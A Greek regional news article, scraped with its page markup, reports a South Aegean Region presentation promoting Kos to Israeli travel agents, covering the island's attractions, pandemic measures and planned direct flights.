<p>Οι επαγγελματίες της χώρας είχαν την δυνατότητα να μάθουν χρήσιμες πληροφορίες για την Κω ως προορισμό, για τα αξιοθέατα και την μακρά και ενδιαφέρουσα ιστορία της και για τους πολλούς τρόπους με τους οποίους ένας ταξιδιώτης μπορεί να απολαύσει την διαμονή του στο νησί. Επίσης, πληροφορήθηκαν για τα ισχύοντα μέτρα υγιεινής και ασφάλειας λόγω της πανδημίας καθώς και τις απευθείας πτήσεις στο νησί, που προγραμματίζονται από τις αρχές Ιουλίου.</p>



<p>Την παρουσίαση θα έχουν την δυνατότητα εν συνεχεία να παρακολουθήσει μαζί με πληροφορίες που θα λάβουν, ώστε να έχει μια σφαιρική εικόνα για την Κω το σύνολο των μελών του Συνδέσμου Ταξιδιωτικών γραφείων του Ισραήλ, ακόμα&nbsp; και τα μέλη που δεν συμμετείχαν στην παρουσίαση.</p>



<p>Η επιλογή της τουριστικής αγοράς του Ισραήλ έγινε κατόπιν μελέτης αναφορικά με τις προτιμήσεις των ταξιδιωτών από αυτή την χώρα, οι οποίες ανταποκρίνονται στις υποδομές και υπηρεσίες που παρέχει το νησί του Ιπποκράτη. Συγκεκριμένα, οι Ισραηλινοί ταξιδιώτες αγαπούν να ταξιδεύουν περισσότερες από δύο φορές τον χρόνο, προτιμώντας υψηλού οικονομικού επιπέδου παροχές κατά κύριο λόγο. Αγαπούν τα νησιά και τις δραστηριότητες στην θάλασσα, ενώ μέσα στα ενδιαφέροντά τους είναι η τοπική κουζίνα. Πιο πολύ όμως αναζητούν ταξίδια εμπειρίας, την οποία σχετίζουν με την κουλτούρα και την ιστορία των τόπων που επισκέπτονται.<br>Η ενέργεια εντάσσεται σε ένα ολοκληρωμένο σχέδιο προβολής και προώθησης της Περιφέρειας Νοτίου Αιγαίου που έχει καταρτιστεί διεξοδικά ανά αγορά και προσωποποιημένα για κάθε νησί ξεχωριστά</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25ac%25ce%25bd%25ce%25bf%25ce%25b9%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2589-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25ce%25bf%25cf%2581%25ce%25ac-%25cf%2584%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%86%CE%BD%CE%BF%CE%B9%CE%B3%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%9A%CF%89+%CF%83%CF%84%CE%B7%CE%BD+%CF%84%CE%BF%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CE%B3%CE%BF%CF%81%CE%AC+%CF%84%CE%BF%CF%85+%CE%99%CF%83%CF%81%CE%B1%CE%AE%CE%BB+%CE%B5%CF%80%CE%B9%CE%B4%CE%B9%CF%8E%CE%BA%CE%B5%CE%B9+%CE%B7+%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%AD%CF%81%CE%B5%CE%B9%CE%B1+%CE%9D%CE%BF%CF%84%CE%AF%CE%BF%CF%85+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF%CF%85&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25ac%25ce%25bd%25ce%25bf%25ce%25b9%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2589-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25ce%25bf%25cf%2581%25ce%25ac-%25cf%2584%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg&description=%CE%86%CE%BD%CE%BF%CE%B9%CE%B3%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%9A%CF%89+%CF%83%CF%84%CE%B7%CE%BD+%CF%84%CE%BF%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CE%B3%CE%BF%CF%81%CE%AC+%CF%84%CE%BF%CF%85+%CE%99%CF%83%CF%81%CE%B1%CE%AE%CE%BB+%CE%B5%CF%80%CE%B9%CE%B4%CE%B9%CF%8E%CE%BA%CE%B5%CE%B9+%CE%B7+%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%AD%CF%81%CE%B5%CE%B9%CE%B1+%CE%9D%CE%BF%CF%84%CE%AF%CE%BF%CF%85+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF%CF%85" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%86%CE%BD%CE%BF%CE%B9%CE%B3%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%9A%CF%89+%CF%83%CF%84%CE%B7%CE%BD+%CF%84%CE%BF%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CE%B3%CE%BF%CF%81%CE%AC+%CF%84%CE%BF%CF%85+%CE%99%CF%83%CF%81%CE%B1%CE%AE%CE%BB+%CE%B5%CF%80%CE%B9%CE%B4%CE%B9%CF%8E%CE%BA%CE%B5%CE%B9+%CE%B7+%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%AD%CF%81%CE%B5%CE%B9%CE%B1+%CE%9D%CE%BF%CF%84%CE%AF%CE%BF%CF%85+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF%CF%85 %0A%0A https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/05/29-%ce%b8%ce%ac%ce%bd%ce%b1%cf%84%ce%bf%ce%b9-1-497-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-5-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1%ce%bb/">29 θάνατοι-1.497 τα νέα κρούσματα- 5 στην ΠΕ Καλύμνου- 9 στην ΠΕ Ρόδου-2 στην ΠΕ Κω</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/05/%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%cf%8c%cf%81%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%cf%86%ce%b5%ce%ba-%ce%bc%ce%b5-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b1%cf%80%cf%8c%cf%86%ce%b1%cf%83%ce%b7-%cf%8c%cf%83/">Κυκλοφόρησε το ΦΕΚ με τη νέα απόφαση όσων θα ισχύουν από τη Δευτέρα 31 Μαϊου σε όλη την Επικράτεια</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-05-29T16:44:03+02:00"><meta itemprop="dateModified" content="2021-05-29T16:44:04+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg"><meta itemprop="width" content="926"><meta itemprop="height" content="661"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 